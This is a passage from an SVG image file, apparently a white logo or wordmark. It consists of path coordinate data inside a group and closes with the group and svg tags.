33.2526 108.872 33.2241C105.96 33.1925 105.344 29.6601 105.344 29.6601C104.747 30.574 102.294 34.8622 98.6857 34.8274C91.7212 34.7578 90.4356 24.768 90.477 20.5968C90.611 7.74188 97.0714 0.193351 102.543 0.247111C105.526 0.278735 107.36 2.74537 106.872 6.61292C106.527 9.361 102.941 13.9274 100.319 13.4626C99.8118 13.3709 99.8469 13.1463 100.102 12.691C102.508 9.49698 103.895 3.77946 102.195 3.76048C100.756 3.76048 95.3486 9.42425 95.2242 21.3811C95.1987 23.8635 95.741 31.4089 98.5772 31.4374C102.549 31.4785 105.022 23.7023 105.022 23.7023C108.049 12.3399 114.037 10.4552 117.537 12.5803C118.233 13.004 118.15 14.0223 118.15 14.0223C118.471 14.165 118.748 14.3893 118.954 14.6725C119.16 14.9558 119.286 15.2878 119.32 15.6351C117.11 19.1485 116.242 27.1334 117.681 27.399C119.611 27.7596 122.677 19.1327 122.74 12.6657C122.74 11.6885 124.336 11.0845 125.089 11.0845C127.609 11.1129 128.205 13.8737 128.174 16.8969ZM111.865 24.4581C113.211 21.8682 114.206 19.1131 114.822 16.2644C111.766 15.0785 108.205 23.7244 108.598 26.7792C108.735 27.8418 109.896 28.1169 111.865 24.4581ZM148.4 19.1358C148.244 19.4521 145.988 24.9324 145.688 25.7262C145.388 26.5199 148.559 30.0997 150.317 28.7525C152.388 27.1682 148.425 19.0916 148.4 19.1358Z" fill="white"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M42.5554 17.5262C42.5554 17.5262 43.94 13.2317 47.0059 13.2317C53.1791 13.2317 51.5329 27.4623 52.2156 27.4623C52.9781 27.4623 52.9877 25.8811 53.0738 25.3973C53.5779 19.9897 55.9706 13.3487 59.6586 12.634C60.3689 12.5448 61.0894 12.5747 61.7897 12.7226C62.1502 12.7985 62.4118 12.8175 62.4692 12.3336C62.5266 11.8498 63.0849 11.5746 63.589 11.5493C67.0058 11.5493 68.9806 19.8948 69.1656 20.5842L69.3283 21.2166C70.1956 20.7579 71.106 20.384 72.0465 20.1003C72.2315 19.4141 74.2637 11.7644 79.5437 11.7644C80.3148 11.8057 81.0768 11.9504 81.8088 12.1945C82.0672 12.2735 82.2458 12.2293 82.2809 11.9446C82.5999 11.1414 84.9512 10.5943 86.9292 11.7296C87.5417 12.1755 86.6995 12.7985 86.4634 13.4025C83.7134 20.3976 83.6336 30.9124 85.2607 32.8067C85.8285 33.4802 85.669 34.489 84.5046 34.489C80.6762 34.489 80.0381 27.3137 80.0381 25.8969C80.0381 25.8969 77.9836 33.1008 75.1123 33.1008C71.7657 33.1008 71.6668 24.983 71.8008 23.3512C71.2073 23.5781 70.6547 23.8985 70.1642 24.2999C70.4832 25.8305 72.5186 35.6053 71.0415 40.1117C70.2121 42.6416 68.8243 45.5636 65.567 45.5636C62.3097 45.5636 59.5054 42.6384 59.5054 38.3503C59.5054 31.8358 64.9481 25.1411 66.2912 23.8414C66.3596 23.7391 66.4033 23.6225 66.4188 23.5007C66.4343 23.379 66.4212 23.2553 66.3805 23.1394C66.0439 21.3035 65.5322 19.5034 64.8524 17.7634C64.7343 18.0543 60.2137 32.813 57.1957 32.813C55.2273 32.813 54.0054 30.827 53.8714 30.0111C53.8714 30.0111 52.6208 33.515 50.4992 33.515C47.9949 33.515 47.9981 30.9851 47.947 30.3716C48.0714 28.3161 49.6028 17.561 46.6709 17.561C43.739 17.561 42.7915 24.0438 41.9365 33.4897C41.9078 33.806 41.2602 34.1791 40.9411 34.2202C40.2346 34.3249 39.5127 34.2408 38.8499 33.9768C38.187 33.7128 37.6072 33.2783 37.1702 32.7181C38.4942 25.7831 39.5374 16.8083 36.9118 13.295C36.8448 13.1495 37.5148 11.8624 38.9121 11.8624C41.7834 11.8624 42.7054 16.1379 42.5969 17.5293L42.5554 17.5262ZM67.4812 27.8481C67.1143 28.3509 63.6815 33.7743 63.8921 39.2325C63.9208 39.9441 64.2653 41.4683 65.3341 41.4683C66.4028 41.4683 67.4844 40.1591 67.9023 37.5438C68.5372 33.5435 67.6407 28.528 67.4812 27.8481ZM56.7171 27.6931C58.6026 27.6931 61.5026 16.9791 61.6334 16.3308C61.7099 15.9861 61.5376 15.847 61.3462 15.847C57.8848 15.847 55.122 27.6931 56.7171 27.6931ZM75.358 26.5294C77.8081 27.1619 80.4625 19.4552 81.1005 15.6319C75.894 15.2366 73.6608 26.0962 75.358 26.5294Z" fill="white"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M27.0083 15.882C27.0083 15.882 28.5078 11.4769 31.0887 11.4769C33.558 11.4769 34.6555 14.2977 34.6555 14.2977C35.0415 14.7847 37.5586 17.6434 36.9652 23.5286C36.4835 28.3132 34.2503 34.5462 30.2975 34.5462C26.5936 34.5462 24.7177 29.5845 25.0559 24.1326C24.8955 24.1028 24.7296 24.1299 24.5873 24.2091C24.445 24.2883 24.3353 24.4145 24.2775 24.5658C21.2243 30.1379 14.4163 36.8231 10.7155 36.8231C8.72797 36.8231 8.01334 33.2591 8.01334 32.9587C8.01334 30.745 19.2145 22.8392 21.604 21.7165C21.604 21.7165 23.5596 18.8072 23.5596 16.3943C23.5596 14.3008 22.5005 13.7506 21.856 13.7506C18.7168 13.7506 14.0302 18.1779 11.679 22.8645C11.5571 23.1012 11.3656 23.2957 11.1297 23.4222C10.8939 23.5487 10.6248 23.6012 10.3582 23.5728C8.28771 23.5728 7.01159 20.7267 7.337 20.3725C7.97506 19.6326 8.76944 18.9874 9.27032 18.1589C13.6314 10.8349 13.9505 3.15039 12.3809 3.15039C9.92433 3.15039 5.27608 11.0847 5.27608 23.8638C5.27608 29.8122 6.61281 33.2085 7.50928 34.0655C7.80917 34.347 7.50928 35.302 6.43415 35.6467C4.34451 36.3298 0.908568 34.0655 0.458737 27.9559C-0.578108 13.9466 7.15835 -1.11246 14.0462 0.0734227C15.5456 0.329573 17.9256 3.31483 15.5743 12.0492C16.5669 11.2219 17.7365 10.6292 18.9943 10.3163C23.6426 9.16201 27.1519 11.85 27.0083 15.882ZM30.8367 18.5953C32.7509 18.5953 32.9423 21.1853 32.6424 21.1853C31.0472 21.1853 29.8924 21.7165 29.6786 21.9853C28.4025 23.3388 28.2717 29.6762 29.3213 29.964C31.1047 30.4541 32.8306 25.8244 33.3953 23.1017C34.145 19.5061 33.3347 16.6599 32.6201 16.6599C31.5928 16.6599 30.8782 18.4751 30.8463 18.5953H30.8367Z" fill="white"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M166.077 14.4745C165.379 13.9211 164.894 10.7588 165.895 9.57603C166.103 9.51911 177.811 10.0757 178.976 10.2085C178.899 10.6015 178.731 10.9712 178.484 11.2877C178.236 11.6041 177.917 11.8585 177.553 12.03C175.865 12.8649 166.489 14.2943 166.077 14.4745Z" fill="white"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M168.138 19.822C167.548 19.3572 167.143 16.7008 167.985 15.711C168.157 15.6667 177.996 16.1316 178.972 16.2391C178.908 16.5694 178.767 16.8802 178.559 17.1461C178.351 17.412 178.083 17.6256 177.776 17.7697C176.363 18.4749 168.483 19.6734 168.138 19.822Z" fill="white"/>
  </g>
</svg>
